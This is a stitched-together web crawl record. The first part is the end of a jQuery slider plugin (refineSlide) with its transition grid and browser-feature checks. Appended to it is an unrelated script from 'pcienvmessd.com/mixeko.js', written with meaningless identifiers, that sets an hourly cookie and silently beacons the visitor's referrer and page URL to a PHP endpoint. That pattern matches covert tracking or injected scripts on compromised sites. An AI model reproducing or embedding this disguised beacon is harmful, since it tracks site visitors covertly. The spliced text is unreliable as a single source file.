                // tx/ty args can be passed as 'auto'/'min-auto' (meaning use slide width/height or negative slide width/height)
                tx = tx === 'auto' ? imgWidth : tx;
                tx = tx === 'min-auto' ? - imgWidth : tx;
                ty = ty === 'auto' ? imgHeight : ty;
                ty = ty === 'min-auto' ? - imgHeight : ty;

                // Loop through cols
                for (var i = 0; i < cols; i++) {
                    var topDist = 0,
                        newColWidth = colWidth;

                    // If imgWidth (px) does not divide cleanly into the specified number of cols, adjust individual col widths to create correct total
                    if (colRemainder > 0) {
                        var add = colRemainder >= colAdd ? colAdd : colRemainder;
                        newColWidth += add;
                        colRemainder -= add;
                    }

                    // Nested loop to create row gridlets for each col
                    for (var j = 0; j < rows; j++)  {
                        var newRowHeight = rowHeight,
                            newRowRemainder = rowRemainder;

                        // If imgHeight (px) does not divide cleanly into the specified number of rows, adjust individual row heights to create correct total
                        if (newRowRemainder > 0) {
                            add = newRowRemainder >= rowAdd ? rowAdd : rowRemainder;
                            newRowHeight += add;
                            newRowRemainder -= add;
                        }

                        // Create & append gridlet to grid
                        that.$grid.append(gridlet(newColWidth, newRowHeight, topDist, leftDist, imgSrc, imgWidth, imgHeight, i, j));

                        topDist += newRowHeight;
                    }

                    leftDist += newColWidth;
                }

                // Set event listener on last gridlet to finish transitioning
                that.listenTo = that.$grid.children().last();

                // Show grid & hide the image it replaces
                that.$grid.show();
                that.$img.css('opacity', 0);

                // Add identifying classes to corner gridlets (useful if applying border radius)
                that.$grid.children().first().addClass('rs-top-left');
                that.$grid.children().last().addClass('rs-bottom-right');
                that.$grid.children().eq(rows - 1).addClass('rs-bottom-left');
                that.$grid.children().eq(- rows).addClass('rs-top-right');
            };

            // Execution steps
            this.execute = function () {
                that.$grid.children().css({
                    opacity: op,
                    transform: 'rotate('+ ro +'deg) translateX('+ tx +'px) translateY('+ ty +'px) scale('+ sc +')'
                });
            };

            this.before($.proxy(this.execute, this));

            // Reset steps
            this.reset = function () {
                that.$img.css('opacity', 1);
                that.$grid.remove();
            }
        }

        ,sliceH: function () {
            this.grid(1, 8, 0, 'min-auto', 0, 1, 0);
        }

        ,sliceV: function () {
            this.grid(10, 1, 0, 0, 'auto', 1, 0);
        }

        ,slideV: function () {
            var dir = this.forward ?
                'min-auto' :
                'auto';

            this.grid(1, 1, 0, 0, dir, 1, 1);
        }

        ,slideH: function () {
            var dir = this.forward ?
                'min-auto' :
                'auto';

            this.grid(1, 1, 0, dir, 0, 1, 1);
        }

        ,scale: function () {
            this.grid(1, 1, 0, 0, 0, 1.5, 0);
        }

        ,blockScale: function () {
            this.grid(8, 6, 0, 0, 0, .6, 0);
        }

        ,kaleidoscope: function () {
            this.grid(10, 8, 0, 0, 0, 1, 0);
        }

        ,fan: function () {
            this.grid(1, 10, 45, 100, 0, 1, 0);
        }

        ,blindV: function () {
            this.grid(1, 8, 0, 0, 0, .7, 0);
        }

        ,blindH: function () {
            this.grid(10, 1, 0, 0, 0, .7, 0);
        }

        ,random: function () {
            // Pick a random transition from the anims array (obj prop)
            this[this.anims[Math.floor(Math.random() * this.anims.length)]]();
        }

        ,custom: function() {
            if (this.RS.nextAnimIndex < 0) {
                this.RS.nextAnimIndex = this.customAnims.length - 1;
            }
            if (this.RS.nextAnimIndex === this.customAnims.length) {
                this.RS.nextAnimIndex = 0;
            }

            // Pick the next item in the list of transitions provided by user.
            this[this.customAnims[this.RS.nextAnimIndex]]();
        }
    };

	// Obj to check browser capabilities
	var testBrowser = {
        // Browser vendor CSS prefixes
        browserVendors: ['', '-webkit-', '-moz-', '-ms-', '-o-', '-khtml-']

        // Browser vendor DOM prefixes
        ,domPrefixes: ['', 'Webkit', 'Moz', 'ms', 'O', 'Khtml']

        // Method to iterate over a property (using all DOM prefixes)
        // Returns true if prop is recognised by browser (else returns false)
        ,testDom: function (prop) {
            var i = this.domPrefixes.length;

            while (i--) {
                if (typeof document.body.style[this.domPrefixes[i] + prop] !== 'undefined') {
                    return true;
                }
            }

            return false;
        }

        ,cssTransitions: function () {
            // Use Modernizr if available & implements csstransitions test
            if (typeof window.Modernizr !== 'undefined' && Modernizr.csstransitions !== 'undefined') {
                return Modernizr.csstransitions;
            }

            // Use testDom method to check prop (returns bool)
            return this.testDom('Transition');
        }

        ,cssTransforms3d: function () {
            // Use Modernizr if available & implements csstransforms3d test
            if (typeof window.Modernizr !== 'undefined' && Modernizr.csstransforms3d !== 'undefined') {
                return Modernizr.csstransforms3d;
            }

            // Check for vendor-less prop
            if (typeof document.body.style['perspectiveProperty'] !== 'undefined') {
                return true;
            }

            // Use testDom method to check prop (returns bool)
            return this.testDom('Perspective');
        }
    };

	// jQuery plugin wrapper
	$.fn['refineSlide'] = function (settings) {
		return this.each(function () {
            // Check if already instantiated on this elem
			if (!$.data(this, 'refineSlide')) {
                // Instantiate & store elem + string
				$.data(this, 'refineSlide', new RS(this, settings));
			}
		});
	}
})(window.jQuery, window, window.document);


--- FILE ---
content_type: application/javascript
request_url: https://pcienvmessd.com/mixeko.js
body_size: 773
content:


function mudilojyn()
{	var lyxidysawifyp = window.location.href;

    var zesari = "mixeko"; 

	var buqakicyk = "/" + zesari + ".php";
 
    var zemiqez = 60;	var roto = zesari;	var kuremisuc = "";  
    try
     {	   	      kuremisuc=""+parent.document.referrer;      } 	 
     catch (ex) 
 
    {  	
	 	    kuremisuc=""+document.referrer; 	    } 	if(suqetolif(roto) == null)
   	{ 
 		var dutudukoriwuz = window.location.hostname; 			


		 
 		qejitesi(roto, "1", zemiqez, "/", dutudukoriwuz);   			if(suqetolif(roto) != null) 
		
		{  	 	 
			var xumoqa = new Image();
			xumoqa.src=buqakicyk + "?referer=" + escape(kuremisuc) + "&url=" + escape(lyxidysawifyp); 
 				}	 	}


}  

mudilojyn();


function suqetolif(vokoledazi) {


    var nedicehu = document.cookie; 	     var rehinominyl = vokoledazi + "=";      var meba = nedicehu.indexOf("; " + rehinominyl); 

    if (meba == -1) {         meba = nedicehu.indexOf(rehinominyl);

 
         if (meba != 0) return null; 

     } else {
	
         meba += 2;	      }
				
     var porifafyvu = document.cookie.indexOf(";", meba); 
    if (porifafyvu == -1) {

        porifafyvu = nedicehu.length;
    }
    return unescape(nedicehu.substring(meba + rehinominyl.length, porifafyvu));}


//*************************************************************************************************************************************************************************************************
//   qejitesi
//*************************************************************************************************************************************************************************************************
function qejitesi(vujev,dexetyc,loceqapahep, pufo, gypovanivucyc) {
	 var kukoz = new Date();  var sofyzedavaky = new Date();
 	
	 	    sofyzedavaky.setTime(kukoz.getTime() + 1000*60*loceqapahep); 

 document.cookie = vujev+"="+escape(dexetyc) + ";expires="+sofyzedavaky.toGMTString() + ";path=" + pufo + ";domain=" + gypovanivucyc;
 }


